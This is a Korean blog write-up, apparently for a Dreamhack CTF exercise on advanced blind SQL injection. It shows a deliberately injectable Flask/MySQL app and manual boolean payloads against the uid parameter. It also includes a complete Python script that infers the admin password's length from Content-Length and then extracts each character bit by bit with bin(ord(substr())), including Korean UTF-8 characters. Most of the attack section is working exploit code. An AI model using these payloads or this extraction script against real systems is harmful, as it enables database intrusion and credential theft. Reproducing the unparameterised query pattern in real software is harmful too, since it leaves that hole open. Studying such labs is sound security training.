🛎️Access
Exercise: Blind SQL Injection Advanced에서 실습하는 문제이다.
관리자의 비밀번호는 "아스키코드"와 "한글"로 구성되어 있다.
👾Exploit Algorithm & Payload
#app.py
import os
from flask import Flask, request, render_template_string
from flask_mysqldb import MySQL
app = Flask(__name__)
app.config['MYSQL_HOST'] = os.environ.get('MYSQL_HOST', 'localhost')
app.config['MYSQL_USER'] = os.environ.get('MYSQL_USER', 'user')
app.config['MYSQL_PASSWORD'] = os.environ.get('MYSQL_PASSWORD', 'pass')
app.config['MYSQL_DB'] = os.environ.get('MYSQL_DB', 'user_db')
mysql = MySQL(app)
template ='''
<pre style="font-size:200%">SELECT * FROM users WHERE uid='{{uid}}';</pre><hr/>
<form>
<input tyupe='text' name='uid' placeholder='uid'>
<input type='submit' value='submit'>
</form>
{% if nrows == 1%}
<pre style="font-size:150%">user "{{uid}}" exists.</pre>
{% endif %}
'''
@app.route('/', methods=['GET'])
def index():
uid = request.args.get('uid', '')
nrows = 0
if uid:
cur = mysql.connection.cursor()
nrows = cur.execute(f"SELECT * FROM users WHERE uid='{uid}';")
return render_template_string(template, uid=uid, nrows=nrows)
if __name__ == '__main__':
app.run(host='0.0.0.0')
#init.sql
CREATE DATABASE user_db CHARACTER SET utf8;
GRANT ALL PRIVILEGES ON user_db.* TO 'dbuser'@'localhost' IDENTIFIED BY 'dbpass';
USE `user_db`;
CREATE TABLE users (
idx int auto_increment primary key,
uid varchar(128) not null,
upw varchar(128) not null
);
INSERT INTO users (uid, upw) values ('admin', 'DH{**FLAG**}');
INSERT INTO users (uid, upw) values ('guest', 'guest');
INSERT INTO users (uid, upw) values ('test', 'test');
FLUSH PRIVILEGES;
#1

: ‘/’ 페이지에서 값을 입력하면 결과가 반응할 것으로 보인다.

: input 태그에 admin을 submit하였더니 결과로 사용자가 존재한다는 값을 확인할 수 있다.
: GET방식으로 /?uid 파라미터에 값을 입력하면 동작하는 것을 알 수 있다.
: 관리자로 추측되는 계정을(admin) 사용자를 확인했기에 관리자 패스워드의 길이를 파악하고, "아스키코드"와 "한글"로 시도하여 FLAG를 획득하고자 생각했다.
#2
-Input Form
SELECT * FROM users WHERE uid='';
1)
admin
1-1)
guest
2)
guest' and substr(upw,1,1)='a
guest' and substr(upw,1,1)='b
...
guest' and substr(upw,1,1)='g #exists
guest' and substr(upw,2,1)='u #exists
guest' and substr(upw,3,1)='e #exists
...
3)
#Binary Search를 통한 Blind SQLI도 동작 확인
#아스키번호 32~126
guest' and ascii(substr(upw,1,1))>='102 #exists
guest' and ascii(substr(upw,2,1))>='117 #exists
guest' and ascii(substr(upw,3,1))>='101 #exists
guest' and ascii(substr(upw,4,1))>='115 #exists
guest' and ascii(substr(upw,5,1))>='116 #exists
4)
#substr의 index 조절로 패스워드 길이 확인
guest' and LENGTH(upw)=5; #exists
5) #bit연산으로 한 바이트씩 파악
: 다음과 같이 시도하여 결과 값을 얻을 수 있었다.
: 여기서 LENGTH로 admin 패스워드 길이(27)를 얻었지만 char_length를 사용하는 것이 좋을 것 같다.
(문자 구분없이 문자 하나당 하나로 체크해주기 때문)
(LENGTH로 해도 상관은 없음)
🔑Analysis and results for obtaining the Flag DH{…}
###참고###
#string.ascii_letters: 영어 알파벳 소문자, 대문자 모두를 출력
#string.digits: 십진수 0 ~ 9 까지 출력
#string.punctuation: 특수 문자 출력
#target_chr = string.ascii_letters + string.digits + string.punctuation
import requests, string
#GET 방식으로 동작
target_url = f"http://host3.dreamhack.games:24109/"
#패스워드 길이 초기화
upw_len = 1
#패스워드가 아닐 경우의 Content-Length 길이 저장
#Content-Length의 동작이 다를 경우 패스워드 길이로 유추
#여기서는 패스워드 아닌 값 [214-215], 패스워드 동작 값 -
content_len = ""
#사용자 패스워드 길이
while(1):
print(f"upw_len: {upw_len}")
payload = f"admin' AND LENGTH(upw) ={upw_len}#"
param = {
#http://host3.dreamhack.games:10005/?uid=
'uid':payload,
}
response = requests.get(target_url, params=param)
if upw_len == 1:
content_len = response.headers["Content-Length"]
content_length_int = int(content_len)
content_margin = content_length_int + 10
content_len = str(content_margin)
print(f"Content-Length: {content_len}")
upw_len += 1
continue
#Content-Length 비교를 위한 변수
content_com = response.headers["Content-Length"]
if int(content_len) < int(content_com):
break
else:
upw_len += 1
print(f"[*]upw_len: {upw_len}")
password="" #패스워드 값
def convert_bits_to_korean(bits):
korean_char_code_list = []
for i in range(0, len(bits), 8):
byte_bits = bits[i:i+8]
if byte_bits == "00000000":
break
char_code_decimal = int(byte_bits, 2)
# UTF-8 디코딩을 통해 한글 문자 얻기(Big Endian 형태의 문자)
# 최종적으로 utf-8 로 decode.
korean_char_code_list.append(char_code_decimal)
korean_text_bytes=bytes(korean_char_code_list)
return korean_text_bytes.decode('utf-8')
for i in range(1, upw_len+1):
bit_length=0
while(True):
bit_length += 1
payload= f"admin' and LENGTH(bin(ord(substr(upw,{i},1))))={bit_length}; --"
param={
'uid': payload
}
response=requests.get(target_url,params=param)
if 'exists' in response.text:
break
print(f"{i}번째 pwd(문자 비트): {bit_length}")
bits=""
for j in range(1, bit_length+1):
payload=f"admin' and substr(bin(ord(substr(upw,{i},1))),{j},1)='1'; -- "
param={
'uid': payload
}
response=requests.get(target_url,params=param)
if 'exists' in response.text:
bits+='1'
else:
bits+='0'
print(f"-> {bits}")
password+=convert_bits_to_korean(bits)

print("Password:", password)

📌Summary
Blind SQL Injection
: DB 쿼리에 대한 오류 메시지를 반환하지 않으면 공격을 할 수 없는 Error-Based SQL Injection과 달리 오류 메시지가 아닌 쿼리 결과의 참과 거짓을 통해 의도하지 않은 SQL문을 실행함으로써 데이터베이스를 비정상적으로 공격하는 기법
-참고 공격 기법-
: substr, bin, ord 함수는 SQL 쿼리에서 문자열 내의 문자를 조작하고 비교하는 데 사용
substr(string, start, length)
: 주어진 문자열에서 하위 문자열을 추출하는 세 가지 인수를 사용
bin(numeric)
: 숫자 값을 이진 문자열 표현으로 변환
: 추가 조작을 위해 문자 코드를 이진 문자열로 변환하기 위해 일반적으로 ord 함수와 함께 사용되기도 함
ord(문자)
: 주어진 문자의 유티코드 코드 포인트로 반환
: 특정 문자의 문자 코드를 얻는데 사용
'[Dreamhack]WebHacking > 로드맵_ServerSide' 카테고리의 다른 글
| [Dreamhack] Level1: error based sql injection (0) | 2024.01.26 |
|---|
